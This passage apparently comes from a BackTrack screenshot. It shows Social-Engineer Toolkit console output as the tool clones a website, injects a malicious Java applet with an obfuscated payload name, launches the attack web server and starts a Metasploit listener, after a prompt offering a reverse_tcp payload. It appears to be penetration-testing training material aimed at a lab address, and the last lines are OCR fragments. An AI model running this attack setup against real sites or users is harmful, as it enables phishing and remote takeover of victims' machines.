 *********************************************************
Do you want to create a Linux/OSX reverse_tcp payload
in the Java Applet attack as well?
*********************************************************
Enter choice yes or no: no
[*] Cloning the website: http://192.168.13.128
[*] This could take a little bit...
[*] Injecting Java Applet attack into the newly cloned website.
[*] Filename obfuscation complete. Payload name is: 6DoTidC6H
[*] Malicious java applet website prepped for deployment
****************************************************
Web Server Launched. Welcome to the SET Web Attack.
****************************************************
[--] Tested on IE6, IE7, IE8, Safari, Chrome, and FireFox [--]
[*] Launching MSF Listener...
[*] This may take a few to load MSF...
[-] ***
[-] * WARNING: No database support: String User Disabled Database Support
[-] ***
## ### ## ##
r2
<< back | track 4
Shell No. 2
root@bt: /pentest/explo
US
1 2